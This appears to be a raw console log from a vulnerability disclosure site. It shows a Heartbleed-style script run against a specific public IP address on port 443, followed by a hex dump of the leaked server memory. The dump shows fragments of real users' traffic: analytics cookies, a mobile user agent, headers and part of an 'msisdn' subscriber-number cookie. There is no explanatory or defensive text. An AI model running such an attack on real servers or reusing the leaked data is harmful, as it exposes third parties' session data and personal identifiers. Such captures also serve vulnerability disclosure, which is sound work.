 sqlmap
C:\Python27\sqlmap>openssl.py 54.246.181.46 -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 3873
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  0100: 31 34 34 39 30 37 32 39 38 30 2E 31 34 34 39 30  1449072980.14490
  0140: 28 64 69 72 65 63 74 29 7C 75 74 6D 63 63 6E 3D  (direct)|utmccn=
  0180: 31 35 38 38 39 39 35 3B 20 75 74 61 67 5F 6D 61  1588995; utag_ma
  01c0: 30 30 33 39 38 24 5F 73 6E 3A 33 24 5F 73 73 3A  00398$_sn:3$_ss:
  0200: 34 34 39 30 37 32 39 36 39 38 32 32 25 33 42 65  449072969822%3Be
  0240: 20 69 50 68 6F 6E 65 20 4F 53 20 39 5F 31 20 6C   iPhone OS 9_1 l
  0280: 47 65 63 6B 6F 29 20 56 65 72 73 69 6F 6E 2F 39  Gecko) Version/9
  02c0: 73 76 2D 73 65 0D 0A 52 65 66 65 72 65 72 3A 20  sv-se..Referer:
  0300: 36 30 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64  60..Accept-Encod
  0340: 34 36 31 37 2E 31 34 34 38 36 36 35 35 34 37 2E  4617.1448665547.
  0380: 29 3B 20 6D 73 69 73 64 6E 3D 59 56 31 42 57 38  ); msisdn=YV1BW8
  03c0: E6 DD 30 DC 4B F0 78 58 47 4B CF D7 6C 67 95 BA  ..0.K.xXGK..lg..
  0400: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0440: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0480: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  04c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0500: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0540: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0580: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  05c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0600: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0640: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0680: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  06c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0700: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0740: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0780: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  07c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0800: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0840: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0880: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  08c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0900: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0940: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0980: 00 00 00 00 00 78 00 00 50 0E 7F 00 00 00 B0 01  .....x..P.......
  09c0: 1E AC FD 59 ED 2F 41 B4 C5 F0 05 38 4B 7B 54 F7  ...Y./A....8K{T.
  0a00: 5D 9F A2 47 3C 7B D2 BF FD 72 53 DC B4 C9 E2 04  ]..G<{...rS.....
  0a40: 99 3E E9 D3 C2 CB AF D8 EA 8D 8A 3E 93 84 CF 8C  .>.........>....
  0a80: AB AC CE 72 35 80 0C 00 00 00 00 00 00 14 02 00  ...r5...........
  0ac0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0b00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0b40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0b80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0bc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0c00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0c40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0c80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
www.wooyun.org